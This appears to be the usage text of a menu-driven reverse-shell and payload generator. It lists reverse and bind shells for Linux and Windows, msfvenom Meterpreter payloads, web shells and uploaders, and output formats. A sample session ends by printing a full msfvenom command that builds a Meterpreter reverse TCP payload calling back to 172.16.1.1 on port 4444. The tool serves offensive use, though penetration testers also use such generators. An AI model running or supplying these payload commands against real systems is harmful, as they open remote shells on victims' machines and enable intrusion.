 Linux Menu:
1. Bash 2. Java 3. Netcat
4. Netcat Alt 5. Perl 6. PHP
7. Python 8. Ruby
Windows Menu:
9. Certutil 10. Lua 11. Perl
12. Powercat 13. Powershell 14. Python
15. Ruby
MSFVenom Linux Menu:
[x86]
16. Meterpreter-Bind(S) 17. Meterpreter-Reverse(S) 18. Meterpreter-Reverse(SL)
19. Shell-Reverse(SL) 20. Shell-Reverse(S) 21. Shell-Bind(SL)
22. Shell-Bind(S)
[x64]
23. Meterpreter-Bind(S) 24. Meterpreter-Reverse(S) 25. Meterpreter-Reverse(SL)
26. Shell-Reverse(SL) 27. Shell-Reverse(S) 28. Shell-Bind(SL)
29. Shell-Bind(S)
MSFVenom Windows Menu:
30. Reverse Powershell 31. Reverse Lua 32. Reverse Perl
33. Reverse Ruby 34. Bind Powershell 35. Bind Lua
36. Bind Perl 37. Bind Ruby
Misc. Menu:
38. War 39. Web Uploader 40. Web Shell
41. MySQL Uploader
0. Exit
Select an option: 17
Meterpreter Reverse TCP(Staged) selected!
Enter Your IP: 172.16.1.1
Enter a port number: 4444
MSFVenom Supported Formats:
asp, aspx, aspx-exe, axis2, dll, elf, elf-so, exe, exe-only, exe-service, exe-small, hta-psh, jar,
jsp, loop-vbs, macho, msi, msi-novac, osx-app, psh, psh-cmd, psh-net, psh-reflection, python-reflection,
vba, vba-exe, vba-psh, vbs, war, base32, base64, bash, c, csharp, dw, dword, hex, java, js_be, js_le,
num, perl, pl, powershell, ps1, py, python, raw, rb, ruby, sh, vbapplication, vbscript
Enter a format option: python
Enter a payload file name: reverse.py
[+] msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=172.16.1.1 LPORT=4444 -f python > reverse.py